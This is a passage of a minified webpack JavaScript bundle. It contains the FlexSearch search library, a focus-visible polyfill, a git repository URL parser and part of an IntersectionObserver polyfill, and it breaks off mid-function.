(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{1587:function(module,__unused_webpack_exports,__webpack_require__){module=__webpack_require__.nmd(module),function _f(self){"use strict";let Y;try{module&&(self=module)}catch(e){}function u(e){return void 0===e||e}function aa(e){let t=Array(e);for(let n=0;n<e;n++)t[n]=v();return t}function v(){return Object.create(null)}function ba(e,t){return t.length-e.length}function x(e){return"string"==typeof e}function C(e){return"object"==typeof e}function D(e){return"function"==typeof e}function ca(e,t){var n=da;if(e&&(t&&(e=E(e,t)),this.H&&(e=E(e,this.H)),this.J&&1<e.length&&(e=E(e,this.J)),n||""===n)&&(e=e.split(n),this.filter)){t=this.filter,n=e.length;let r=[];for(let a=0,i=0;a<n;a++){let n=e[a];n&&!t[n]&&(r[i++]=n)}e=r}return e}self._factory=_f;let da=/[\p{Z}\p{S}\p{P}\p{C}]+/u,ea=/[\u0300-\u036f]/g;function fa(e,t){let n=Object.keys(e),r=n.length,a=[],i="",o=0;for(let s=0,l,u;s<r;s++)(u=e[l=n[s]])?(a[o++]=F(t?"(?!\\b)"+l+"(\\b|_)":l),a[o++]=u):i+=(i?"|":"")+l;return i&&(a[o++]=F(t?"(?!\\b)("+i+")(\\b|_)":"("+i+")"),a[o]=""),a}function E(e,t){for(let n=0,r=t.length;n<r&&(e=e.replace(t[n],t[n+1]));n+=2);return e}function F(e){return RegExp(e,"g")}function ha(e){let t="",n="";for(let r=0,a=e.length,i;r<a;r++)(i=e[r])!==n&&(t+=n=i);return t}var t,ja={encode:ia,F:!1,G:""};function ia(e){return ca.call(this,(""+e).toLowerCase(),!1)}let ka={},G={};function la(e){I(e,"add"),I(e,"append"),I(e,"search"),I(e,"update"),I(e,"remove")}function I(e,t){e[t+"Async"]=function(){let e;let n=this,r=arguments;var a=r[r.length-1];return D(a)&&(e=a,delete r[r.length-1]),a=new Promise(function(e){setTimeout(function(){n.async=!0;let a=n[t].apply(n,r);n.async=!1,e(a)})}),e?(a.then(e),this):a}}function ma(e,t,n,r){let a=e.length,i=[],o,s,l=0;r&&(r=[]);for(let u=a-1;0<=u;u--){let c=e[u],d=c.length,p=v(),h=!o;for(let e=0;e<d;e++){let d=c[e],f=d.length;if(f)for(let e=0,c,m;e<f;e++)if(m=d[e],o){if(o[m]){if(!u){if(n)n--;else if(i[l++]=m,l===t)return i}(u||r)&&(p[m]=1),h=!0}if(r&&(s[m]=(c=s[m])?++c:c=1,c<a)){let e=r[c-2]||(r[c-2]=[]);e[e.length]=m}}else p[m]=1}if(r)o||(s=p);else if(!h)return[];o=p}if(r)for(let e=r.length-1,a,s;0<=e;e--){s=(a=r[e]).length;for(let e=0,r;e<s;e++)if(!o[r=a[e]]){if(n)n--;else if(i[l++]=r,l===t)return i;o[r]=1}}return i}function na(e,t){let n=v(),r=v(),a=[];for(let t=0;t<e.length;t++)n[e[t]]=1;for(let e=0,i;e<t.length;e++){i=t[e];for(let e=0,t;e<i.length;e++)n[t=i[e]]&&!r[t]&&(r[t]=1,a[a.length]=t)}return a}function J(e){this.l=!0!==e&&e,this.cache=v(),this.h=[]}function oa(e,t,n){C(e)&&(e=e.query);let r=this.cache.get(e);return r||(r=this.search(e,t,n),this.cache.set(e,r)),r}J.prototype.set=function(e,t){if(!this.cache[e]){var n=this.h.length;for(n===this.l?delete this.cache[this.h[n-1]]:n++,--n;0<n;n--)this.h[n]=this.h[n-1];this.h[0]=e}this.cache[e]=t},J.prototype.get=function(e){let t=this.cache[e];if(this.l&&t&&(e=this.h.indexOf(e))){let t=this.h[e-1];this.h[e-1]=this.h[e],this.h[e]=t}return t};let qa={memory:{charset:"latin:extra",D:3,B:4,m:!1},performance:{D:3,B:3,s:!1,context:{depth:2,D:1}},match:{charset:"latin:extra",G:"reverse"},score:{charset:"latin:advanced",D:20,B:3,context:{depth:3,D:9}},default:{}};function ra(e,t,n,r,a,i){setTimeout(function(){let o=e(n,JSON.stringify(i));o&&o.then?o.then(function(){t.export(e,t,n,r,a+1)}):t.export(e,t,n,r,a+1)})}function K(e,t){if(!(this instanceof K))return new K(e);if(e){x(e)?e=qa[e]:(n=e.preset)&&(e=Object.assign({},n[n],e)),n=e.charset;var n,r=e.lang;x(n)&&(-1===n.indexOf(":")&&(n+=":default"),n=G[n]),x(r)&&(r=ka[r])}else e={};let a,i,o=e.context||{};if(this.encode=e.encode||n&&n.encode||ia,this.register=t||v(),this.D=a=e.resolution||9,this.G=t=n&&n.G||e.tokenize||"strict",this.depth="strict"===t&&o.depth,this.l=u(o.bidirectional),this.s=i=u(e.optimize),this.m=u(e.fastupdate),this.B=e.minlength||1,this.C=e.boost,this.map=i?aa(a):v(),this.A=a=o.resolution||1,this.h=i?aa(a):v(),this.F=n&&n.F||e.rtl,this.H=(t=e.matcher||r&&r.H)&&fa(t,!1),this.J=(t=e.stemmer||r&&r.J)&&fa(t,!0),n=t=e.filter||r&&r.filter){n=t,r=v();for(let e=0,t=n.length;e<t;e++)r[n[e]]=1;n=r}this.filter=n,this.cache=(t=e.cache)&&new J(t)}function L(e,t,n,r,a){return n&&1<e?t+(r||0)<=e?n+(a||0):(e-1)/(t+(r||0))*(n+(a||0))+1|0:0}function M(e,t,n,r,a,i,o){let s=o?e.h:e.map;(!t[n]||o&&!t[n][o])&&(e.s&&(s=s[r]),o?((t=t[n]||(t[n]=v()))[o]=1,s=s[o]||(s[o]=v())):t[n]=1,s=s[n]||(s[n]=[]),e.s||(s=s[r]||(s[r]=[])),i&&-1!==s.indexOf(a)||(s[s.length]=a,e.m&&((e=e.register[a]||(e.register[a]=[]))[e.length]=s)))}function sa(e,t,n,r,a,i,o,s){let l=[],u=s?e.h:e.map;if(e.s||(u=ua(u,o,s,e.l)),u){let n=0,c=Math.min(u.length,s?e.A:e.D);for(let t=0,d=0,p,h;t<c&&(!(p=u[t])||(e.s&&(p=ua(p,o,s,e.l)),a&&p&&i&&((h=p.length)<=a?(a-=h,p=null):(p=p.slice(a),a=0)),!p||(l[n++]=p,!i||!((d+=p.length)>=r))));t++);if(n)return i?ta(l,r,0):void(t[t.length]=l)}return!n&&l}function ta(e,t,n){return e=1===e.length?e[0]:[].concat.apply([],e),n||e.length>t?e.slice(n,n+t):e}function ua(e,t,n,r){return e=n?(e=e[(r=r&&t>n)?t:n])&&e[r?n:t]:e[t]}function N(e,t,n,r,a){let i=0;if(e.constructor===Array){if(a)-1!==(t=e.indexOf(t))?1<e.length&&(e.splice(t,1),i++):i++;else{a=Math.min(e.length,n);for(let o=0,s;o<a;o++)(s=e[o])&&(i=N(s,t,n,r,a),r||i||delete e[o])}}else for(let o in e)(i=N(e[o],t,n,r,a))||delete e[o];return i}function va(e){e=e.data;var t=self._index;let n=e.args;var r=e.task;"init"===r?(r=e.options||{},e=e.factory,t=r.encode,r.cache=!1,t&&0===t.indexOf("function")&&(r.encode=Function("return "+t)()),e?(Function("return "+e)()(self),self._index=new self.FlexSearch.Index(r),delete self.FlexSearch):self._index=new K(r)):(e=e.id,t=t[r].apply(t,n),postMessage("search"===r?{id:e,msg:t}:{id:e}))}t=K.prototype,t.append=function(e,t){return this.add(e,t,!0)},t.add=function(e,t,n,r){if(t&&(e||0===e)){if(!r&&!n&&this.register[e])return this.update(e,t);if(r=(t=this.encode(t)).length){let u=v(),c=v(),d=this.depth,p=this.D;for(let h=0;h<r;h++){let f=t[this.F?r-1-h:h];var a=f.length;if(f&&a>=this.B&&(d||!c[f])){var i=L(p,r,h),o="";switch(this.G){case"full":if(3<a){for(i=0;i<a;i++)for(var s=a;s>i;s--)if(s-i>=this.B){var l=L(p,r,h,a,i);M(this,c,o=f.substring(i,s),l,e,n)}break}case"reverse":if(2<a){for(s=a-1;0<s;s--)(o=f[s]+o).length>=this.B&&M(this,c,o,L(p,r,h,a,s),e,n);o=""}case"forward":if(1<a){for(s=0;s<a;s++)(o+=f[s]).length>=this.B&&M(this,c,o,i,e,n);break}default:if(this.C&&(i=Math.min(i/this.C(t,f,h)|0,p-1)),M(this,c,f,i,e,n),d&&1<r&&h<r-1){for(a=v(),o=this.A,i=f,s=Math.min(d+1,r-h),a[i]=1,l=1;l<s;l++)if((f=t[this.F?r-1-h-l:h+l])&&f.length>=this.B&&!a[f]){a[f]=1;let t=this.l&&f>i;M(this,u,t?i:f,L(o+(r/2>o?0:1),r,h,s-1,l-1),e,n,t?f:i)}}}}}this.m||(this.register[e]=1)}}return this},t.search=function(e,t,n){let r,a,i;n||(!t&&C(e)?e=(n=e).query:C(t)&&(n=t));let o=[],s,l,u=0;if(n){t=n.limit,u=n.offset||0;var c=n.context;l=n.suggest}if(e&&1<(s=(e=this.encode(e)).length)){n=v();var d=[];for(let t=0,r=0,a;t<s;t++)if((a=e[t])&&a.length>=this.B&&!n[a]){if(!this.s&&!l&&!this.map[a])return o;d[r++]=a,n[a]=1}s=(e=d).length}if(!s)return o;for(t||(t=100),c=this.depth&&1<s&&!1!==c,n=0,c?(r=e[0],n=1):1<s&&e.sort(ba);n<s;n++){if(i=e[n],c?(a=sa(this,o,l,t,u,2===s,i,r),l&&!1===a&&o.length||(r=i)):a=sa(this,o,l,t,u,1===s,i),a)return a;if(l&&n===s-1){if(!(d=o.length)){if(c){c=0,n=-1;continue}return o}if(1===d)return ta(o[0],t,u)}}return ma(o,t,u,l)},t.contain=function(e){return!!this.register[e]},t.update=function(e,t){return this.remove(e).add(e,t)},t.remove=function(e,t){let n=this.register[e];if(n){if(this.m)for(let t=0,r;t<n.length;t++)(r=n[t]).splice(r.indexOf(e),1);else N(this.map,e,this.D,this.s),this.depth&&N(this.h,e,this.A,this.s);if(t||delete this.register[e],this.cache){t=this.cache;for(let n=0,r;n<t.h.length;n++)r=t.h[n],-1!==t.cache[r].indexOf(e)&&(t.h.splice(n--,1),delete t.cache[r])}}return this},t.searchCache=oa,t.export=function(e,t,n,r,a){let i,o;switch(a||(a=0)){case 0:if(i="reg",this.m)for(let e in o=v(),this.register)o[e]=1;else o=this.register;break;case 1:i="cfg",o={doc:0,opt:this.s?1:0};break;case 2:i="map",o=this.map;break;case 3:i="ctx",o=this.h;break;default:return}return ra(e,t||this,n?n+"."+i:i,r,a,o),!0},t.import=function(e,t){if(t)switch(x(t)&&(t=JSON.parse(t)),e){case"cfg":this.s=!!t.opt;break;case"reg":this.m=!1,this.register=t;break;case"map":this.map=t;break;case"ctx":this.h=t}},la(K.prototype);let wa=0;function O(e){var t;if(!(this instanceof O))return new O(e);e?D(t=e.encode)&&(e.encode=t.toString()):e={},(t=(self||window)._factory)&&(t=t.toString());let n=self.exports,r=this;this.o=xa(t,n,e.worker),this.h=v(),this.o&&(n?this.o.on("message",function(e){r.h[e.id](e.msg),delete r.h[e.id]}):this.o.onmessage=function(e){e=e.data,r.h[e.id](e.msg),delete r.h[e.id]},this.o.postMessage({task:"init",factory:t,options:e}))}function P(e){O.prototype[e]=O.prototype[e+"Async"]=function(){let t;let n=this,r=[].slice.call(arguments);var a=r[r.length-1];return D(a)&&(t=a,r.splice(r.length-1,1)),a=new Promise(function(t){setTimeout(function(){n.h[++wa]=t,n.o.postMessage({task:e,id:wa,args:r})})}),t?(a.then(t),this):a}}function xa(a,b,c){let d;try{d=b?eval('new (require("worker_threads")["Worker"])("../dist/node/node.js")'):a?new Worker(URL.createObjectURL(new Blob(["onmessage="+va.toString()],{type:"text/javascript"}))):new Worker(x(c)?c:"worker/worker.js",{type:"module"})}catch(e){}return d}function Q(e){if(!(this instanceof Q))return new Q(e);var t,n=e.document||e.doc||e;this.K=[],this.h=[],this.A=[],this.register=v(),this.key=(t=n.key||n.id)&&S(t,this.A)||"id",this.m=u(e.fastupdate),this.C=(t=n.store)&&!0!==t&&[],this.store=t&&v(),this.I=(t=n.tag)&&S(t,this.A),this.l=t&&v(),this.cache=(t=e.cache)&&new J(t),e.cache=!1,this.o=e.worker,this.async=!1,t=v();let r=n.index||n.field||n;x(r)&&(r=[r]);for(let n=0,a,i;n<r.length;n++)x(a=r[n])||(i=a,a=a.field),i=C(i)?Object.assign({},e,i):e,this.o&&(t[a]=new O(i),t[a].o||(this.o=!1)),this.o||(t[a]=new K(i,this.register)),this.K[n]=S(a,this.A),this.h[n]=a;if(this.C)for(x(e=n.store)&&(e=[e]),n=0;n<e.length;n++)this.C[n]=S(e[n],this.A);this.index=t}function S(e,t){let n=e.split(":"),r=0;for(let a=0;a<n.length;a++)0<=(e=n[a]).indexOf("[]")&&(e=e.substring(0,e.length-2))&&(t[r]=!0),e&&(n[r++]=e);return r<n.length&&(n.length=r),1<r?n:n[0]}function T(e,t){if(x(t))e=e[t];else for(let n=0;e&&n<t.length;n++)e=e[t[n]];return e}function U(e,t,n,r,a){if(e=e[a],r===n.length-1)t[a]=e;else if(e){if(e.constructor===Array)for(t=t[a]=Array(e.length),a=0;a<e.length;a++)U(e,t,n,r,a);else t=t[a]||(t[a]=v()),a=n[++r],U(e,t,n,r,a)}}function V(e,t,n,r,a,i,o,s){if(e=e[o]){if(r===t.length-1){if(e.constructor===Array){if(n[r]){for(t=0;t<e.length;t++)a.add(i,e[t],!0,!0);return}e=e.join(" ")}a.add(i,e,s,!0)}else if(e.constructor===Array)for(o=0;o<e.length;o++)V(e,t,n,r,a,i,o,s);else o=t[++r],V(e,t,n,r,a,i,o,s)}}function ya(e,t,n,r){let a=this.l[e],i=a&&a.length-n;if(i&&0<i)return(i>t||n)&&(a=a.slice(n,n+t)),r&&(a=za.call(this,a)),{tag:e,result:a}}function za(e){let t=Array(e.length);for(let n=0,r;n<e.length;n++)r=e[n],t[n]={id:r,doc:this.store[r]};return t}P("add"),P("append"),P("search"),P("update"),P("remove"),t=Q.prototype,t.add=function(e,t,n){if(C(e)&&(e=T(t=e,this.key)),t&&(e||0===e)){if(!n&&this.register[e])return this.update(e,t);for(let r=0,a,i;r<this.h.length;r++)i=this.h[r],x(a=this.K[r])&&(a=[a]),V(t,a,this.A,0,this.index[i],e,a[0],n);if(this.I){let r=T(t,this.I),a=v();x(r)&&(r=[r]);for(let t=0,i,o;t<r.length;t++)if(!a[i=r[t]]&&(a[i]=1,o=this.l[i]||(this.l[i]=[]),!n||-1===o.indexOf(e))&&(o[o.length]=e,this.m)){let t=this.register[e]||(this.register[e]=[]);t[t.length]=o}}if(this.store&&(!n||!this.store[e])){let n;if(this.C){n=v();for(let e=0,r;e<this.C.length;e++)x(r=this.C[e])?n[r]=t[r]:U(t,n,r,0,r[0])}this.store[e]=n||t}}return this},t.append=function(e,t){return this.add(e,t,!0)},t.update=function(e,t){return this.remove(e).add(e,t)},t.remove=function(e){if(C(e)&&(e=T(e,this.key)),this.register[e]){for(var t=0;t<this.h.length&&(this.index[this.h[t]].remove(e,!this.o),!this.m);t++);if(this.I&&!this.m)for(let n in this.l){let r=(t=this.l[n]).indexOf(e);-1!==r&&(1<t.length?t.splice(r,1):delete this.l[n])}this.store&&delete this.store[e],delete this.register[e]}return this},t.search=function(e,t,n,r){n||(!t&&C(e)?e=(n=e).query:C(t)&&(n=t,t=0));let a=[],i=[],o,s,l,u,c,d,p=0;if(n){if(n.constructor===Array)l=n,n=null;else{if(l=(o=n.pluck)||n.index||n.field,u=n.tag,s=this.store&&n.enrich,c="and"===n.bool,t=n.limit||100,d=n.offset||0,u&&(x(u)&&(u=[u]),!e)){for(let e=0,n;e<u.length;e++)(n=ya.call(this,u[e],t,d,s))&&(a[a.length]=n,p++);return p?a:[]}x(l)&&(l=[l])}}l||(l=this.h),c=c&&(1<l.length||u&&1<u.length);let h=!r&&(this.o||this.async)&&[];for(let o=0,s,f,m;o<l.length;o++){let g;if(x(f=l[o])||(g=f,f=f.field),h)h[o]=this.index[f].searchAsync(e,t,g||n);else{if(m=(s=r?r[o]:this.index[f].search(e,t,g||n))&&s.length,u&&m){let e=[],n=0;c&&(e[0]=[s]);for(let t=0,r,a;t<u.length;t++)r=u[t],(m=(a=this.l[r])&&a.length)&&(n++,e[e.length]=c?[a]:a);n&&(m=(s=c?ma(e,t||100,d||0):na(s,e)).length)}if(m)i[p]=f,a[p++]=s;else if(c)return[]}}if(h){let r=this;return new Promise(function(a){Promise.all(h).then(function(i){a(r.search(e,t,n,i))})})}if(!p)return[];if(o&&(!s||!this.store))return a[0];for(let e=0,t;e<i.length;e++){if((t=a[e]).length&&s&&(t=za.call(this,t)),o)return t;a[e]={field:i[e],result:t}}return a},t.contain=function(e){return!!this.register[e]},t.get=function(e){return this.store[e]},t.set=function(e,t){return this.store[e]=t,this},t.searchCache=oa,t.export=function(e,t,n,r,a){if(a||(a=0),r||(r=0),r<this.h.length){let n=this.h[r],i=this.index[n];t=this,setTimeout(function(){i.export(e,t,a?n.replace(":","-"):"",r,a++)||(r++,a=1,t.export(e,t,n,r,a))})}else{let t;switch(a){case 1:n="tag",t=this.l;break;case 2:n="store",t=this.store;break;default:return}ra(e,this,n,r,a,t)}},t.import=function(e,t){if(t)switch(x(t)&&(t=JSON.parse(t)),e){case"tag":this.l=t;break;case"reg":this.m=!1,this.register=t;for(let e=0,n;e<this.h.length;e++)(n=this.index[this.h[e]]).register=t,n.m=!1;break;case"store":this.store=t;break;default:let n=(e=e.split("."))[0];e=e[1],n&&e&&this.index[n].import(e,t)}},la(Q.prototype);var Ba={encode:Aa,F:!1,G:""};let Ca=[F("[\xe0\xe1\xe2\xe3\xe4\xe5]"),"a",F("[\xe8\xe9\xea\xeb]"),"e",F("[\xec\xed\xee\xef]"),"i",F("[\xf2\xf3\xf4\xf5\xf6ő]"),"o",F("[\xf9\xfa\xfb\xfcű]"),"u",F("[\xfdŷ\xff]"),"y",F("\xf1"),"n",F("[\xe7c]"),"k",F("\xdf"),"s",F(" & ")," and "];function Aa(e){var t=e;return t.normalize&&(t=t.normalize("NFD").replace(ea,"")),ca.call(this,t.toLowerCase(),!e.normalize&&Ca)}var Ea={encode:Da,F:!1,G:"strict"};let Fa=/[^a-z0-9]+/,Ga={b:"p",v:"f",w:"f",z:"s",x:"s",ß:"s",d:"t",n:"m",c:"k",g:"k",j:"k",q:"k",i:"e",y:"e",u:"o"};function Da(e){e=Aa.call(this,e).join(" ");let t=[];if(e){let n=e.split(Fa),r=n.length;for(let a=0,i,o=0;a<r;a++)if((e=n[a])&&(!this.filter||!this.filter[e])){let n=Ga[i=e[0]]||i,r=n;for(let t=1;t<e.length;t++){let a=Ga[i=e[t]]||i;a&&a!==r&&(n+=a,r=a)}t[o++]=n}}return t}var Ia={encode:Ha,F:!1,G:""};let Ja=[F("ae"),"a",F("oe"),"o",F("sh"),"s",F("th"),"t",F("ph"),"f",F("pf"),"f",F("(?![aeo])h(?![aeo])"),"",F("(?!^[aeo])h(?!^[aeo])"),""];function Ha(e,t){return e&&(2<(e=Da.call(this,e).join(" ")).length&&(e=E(e,Ja)),t||(1<e.length&&(e=ha(e)),e&&(e=e.split(" ")))),e}var La={encode:Ka,F:!1,G:""};let Ma=F("(?!\\b)[aeo]");function Ka(e){return e&&(1<(e=Ha.call(this,e,!0)).length&&(e=e.replace(Ma,"")),1<e.length&&(e=ha(e)),e&&(e=e.split(" "))),e}G["latin:default"]=ja,G["latin:simple"]=Ba,G["latin:balance"]=Ea,G["latin:advanced"]=Ia,G["latin:extra"]=La;let W=self,Z={Index:K,Document:Q,Worker:O,registerCharset:function(e,t){G[e]=t},registerLanguage:function(e,t){ka[e]=t}};(Y=W.define)&&Y.amd?Y([],function(){return Z}):W.exports?W.exports=Z:W.FlexSearch=Z}(this)},2297:function(){!function(e,t){t()}(0,function(){"use strict";function e(e){var t=!0,n=!1,r=null,a={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function i(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function o(e){var t=e.type,n=e.tagName;return"INPUT"===n&&!!a[t]&&!e.readOnly||"TEXTAREA"===n&&!e.readOnly||!!e.isContentEditable}function s(e){e.classList.contains("focus-visible")||(e.classList.add("focus-visible"),e.setAttribute("data-focus-visible-added",""))}function l(e){e.hasAttribute("data-focus-visible-added")&&(e.classList.remove("focus-visible"),e.removeAttribute("data-focus-visible-added"))}function u(n){n.metaKey||n.altKey||n.ctrlKey||(i(e.activeElement)&&s(e.activeElement),t=!0)}function c(e){t=!1}function d(e){i(e.target)&&(t||o(e.target))&&s(e.target)}function p(e){i(e.target)&&(e.target.classList.contains("focus-visible")||e.target.hasAttribute("data-focus-visible-added"))&&(n=!0,window.clearTimeout(r),r=window.setTimeout(function(){n=!1},100),l(e.target))}function h(e){"hidden"===document.visibilityState&&(n&&(t=!0),f())}function f(){document.addEventListener("mousemove",x),document.addEventListener("mousedown",x),document.addEventListener("mouseup",x),document.addEventListener("pointermove",x),document.addEventListener("pointerdown",x),document.addEventListener("pointerup",x),document.addEventListener("touchmove",x),document.addEventListener("touchstart",x),document.addEventListener("touchend",x)}function m(){document.removeEventListener("mousemove",x),document.removeEventListener("mousedown",x),document.removeEventListener("mouseup",x),document.removeEventListener("pointermove",x),document.removeEventListener("pointerdown",x),document.removeEventListener("pointerup",x),document.removeEventListener("touchmove",x),document.removeEventListener("touchstart",x),document.removeEventListener("touchend",x)}function x(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(t=!1,m())}document.addEventListener("keydown",u,!0),document.addEventListener("mousedown",c,!0),document.addEventListener("pointerdown",c,!0),document.addEventListener("touchstart",c,!0),document.addEventListener("visibilitychange",h,!0),f(),e.addEventListener("focus",d,!0),e.addEventListener("blur",p,!0),e.nodeType===Node.DOCUMENT_FRAGMENT_NODE&&e.host?e.host.setAttribute("data-js-focus-visible",""):e.nodeType===Node.DOCUMENT_NODE&&(document.documentElement.classList.add("js-focus-visible"),document.documentElement.setAttribute("data-js-focus-visible",""))}if("undefined"!=typeof window&&"undefined"!=typeof document){var t;window.applyFocusVisiblePolyfill=e;try{t=new CustomEvent("focus-visible-polyfill-ready")}catch(e){(t=document.createEvent("CustomEvent")).initCustomEvent("focus-visible-polyfill-ready",!1,!1,{})}window.dispatchEvent(t)}"undefined"!=typeof document&&e(document)})},6407:function(e,t,n){"use strict";var r=n(8593),a=n(2895);function i(e){var t=r(e);return t.token="","x-oauth-basic"===t.password?t.token=t.user:"x-token-auth"===t.user&&(t.token=t.password),a(t.protocols)||0===t.protocols.length&&a(e)?t.protocol="ssh":t.protocols.length?t.protocol=t.protocols[0]:(t.protocol="file",t.protocols=["file"]),t.href=t.href.replace(/\/$/,""),t}e.exports=i},4728:function(e,t,n){"use strict";var r=n(6407);function a(e){if("string"!=typeof e)throw Error("The url must be a string.");/^([a-z\d-]{1,39})\/([-\.\w]{1,100})$/i.test(e)&&(e="https://github.com/"+e);var t=r(e),n=t.resource.split("."),i=null;switch(t.toString=function(e){return a.stringify(this,e)},t.source=n.length>2?n.slice(1-n.length).join("."):t.source=t.resource,t.git_suffix=/\.git$/.test(t.pathname),t.name=decodeURIComponent((t.pathname||t.href).replace(/(^\/)|(\/$)/g,"").replace(/\.git$/,"")),t.owner=decodeURIComponent(t.user),t.source){case"git.cloudforge.com":t.owner=t.user,t.organization=n[0],t.source="cloudforge.com";break;case"visualstudio.com":if("vs-ssh.visualstudio.com"===t.resource){4===(i=t.name.split("/")).length&&(t.organization=i[1],t.owner=i[2],t.name=i[3],t.full_name=i[2]+"/"+i[3]);break}2===(i=t.name.split("/")).length?(t.owner=i[1],t.name=i[1],t.full_name="_git/"+t.name):3===i.length?(t.name=i[2],"DefaultCollection"===i[0]?(t.owner=i[2],t.organization=i[0],t.full_name=t.organization+"/_git/"+t.name):(t.owner=i[0],t.full_name=t.owner+"/_git/"+t.name)):4===i.length&&(t.organization=i[0],t.owner=i[1],t.name=i[3],t.full_name=t.organization+"/"+t.owner+"/_git/"+t.name);break;case"dev.azure.com":case"azure.com":if("ssh.dev.azure.com"===t.resource){4===(i=t.name.split("/")).length&&(t.organization=i[1],t.owner=i[2],t.name=i[3]);break}5===(i=t.name.split("/")).length?(t.organization=i[0],t.owner=i[1],t.name=i[4],t.full_name="_git/"+t.name):3===i.length?(t.name=i[2],"DefaultCollection"===i[0]?(t.owner=i[2],t.organization=i[0],t.full_name=t.organization+"/_git/"+t.name):(t.owner=i[0],t.full_name=t.owner+"/_git/"+t.name)):4===i.length&&(t.organization=i[0],t.owner=i[1],t.name=i[3],t.full_name=t.organization+"/"+t.owner+"/_git/"+t.name),t.query&&t.query.path&&(t.filepath=t.query.path.replace(/^\/+/g,"")),t.query&&t.query.version&&(t.ref=t.query.version.replace(/^GB/,""));break;default:var o=(i=t.name.split("/")).length-1;if(i.length>=2){var s=i.indexOf("-",2),l=i.indexOf("blob",2),u=i.indexOf("tree",2),c=i.indexOf("commit",2),d=i.indexOf("src",2),p=i.indexOf("raw",2),h=i.indexOf("edit",2);o=s>0?s-1:l>0?l-1:u>0?u-1:c>0?c-1:d>0?d-1:p>0?p-1:h>0?h-1:o,t.owner=i.slice(0,o).join("/"),t.name=i[o],c&&(t.commit=i[o+2])}t.ref="",t.filepathtype="",t.filepath="";var f=i.length>o&&"-"===i[o+1]?o+1:o;i.length>f+2&&["raw","src","blob","tree","edit"].indexOf(i[f+1])>=0&&(t.filepathtype=i[f+1],t.ref=i[f+2],i.length>f+3&&(t.filepath=i.slice(f+3).join("/"))),t.organization=t.owner}!t.full_name&&(t.full_name=t.owner,t.name&&(t.full_name&&(t.full_name+="/"),t.full_name+=t.name)),t.owner.startsWith("scm/")&&(t.source="bitbucket-server",t.owner=t.owner.replace("scm/",""),t.organization=t.owner,t.full_name=t.owner+"/"+t.name);var m=/(projects|users)\/(.*?)\/repos\/(.*?)((\/.*$)|$)/.exec(t.pathname);return null!=m&&(t.source="bitbucket-server","users"===m[1]?t.owner="~"+m[2]:t.owner=m[2],t.organization=t.owner,t.name=m[3],(i=m[4].split("/")).length>1&&(["raw","browse"].indexOf(i[1])>=0?(t.filepathtype=i[1],i.length>2&&(t.filepath=i.slice(2).join("/"))):"commits"===i[1]&&i.length>2&&(t.commit=i[2])),t.full_name=t.owner+"/"+t.name,t.query.at?t.ref=t.query.at:t.ref=""),t}function i(e){return"bitbucket.org"===e.source?"x-token-auth:"+e.token+"@":e.token+"@"}function o(e){return"bitbucket-server"===e.source?"scm/"+e.full_name:""+e.full_name}a.stringify=function(e,t){t=t||(e.protocols&&e.protocols.length?e.protocols.join("+"):e.protocol);var n=e.port?":"+e.port:"",r=e.user||"git",a=e.git_suffix?".git":"";switch(t){case"ssh":if(n)return"ssh://"+r+"@"+e.resource+n+"/"+e.full_name+a;return r+"@"+e.resource+":"+e.full_name+a;case"git+ssh":case"ssh+git":case"ftp":case"ftps":return t+"://"+r+"@"+e.resource+n+"/"+e.full_name+a;case"http":case"https":return t+"://"+(e.token?i(e):e.user&&(e.protocols.includes("http")||e.protocols.includes("https"))?e.user+"@":"")+e.resource+n+"/"+o(e)+a;default:return e.href}},e.exports=a},5983:function(){!function(){"use strict";if("object"==typeof window){if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype){"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});return}var e=function(e){for(var t=e,n=a(t);n;)n=a(t=n.ownerDocument);return t}(window.document),t=[],n=null,r=null;o.prototype.THROTTLE_TIMEOUT=100,o.prototype.POLL_INTERVAL=null,o.prototype.USE_MUTATION_OBSERVER=!0,o._setupCrossOriginUpdater=function(){return n||(n=function(e,n){r=e&&n?m(e,n):h(),t.forEach(function(e){e._checkForIntersections()})}),n},o._resetCrossOriginUpdater=function(){n=null,r=null},o.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!(e&&1==e.nodeType))throw Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},o.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},o.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},o.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},o.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter(function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]})},o.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map(function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}});return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},o.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var r=this._checkForIntersections,i=null,o=null;if(this.POLL_INTERVAL?i=n.setInterval(r,this.POLL_INTERVAL):(u(n,"resize",r,!0),u(t,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(o=new n.MutationObserver(r)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push(function(){var e=t.defaultView;e&&(i&&e.clearInterval(i),c(e,"resize",r,!0)),c(t,"scroll",r,!0),o&&o.disconnect()}),t!=(this.root&&(this.root.ownerDocument||this.root)||e)){var s=a(t);s&&this._monitorIntersections(s.ownerDocument)}}},o.prototype._unmonitorIntersections=function(t){var 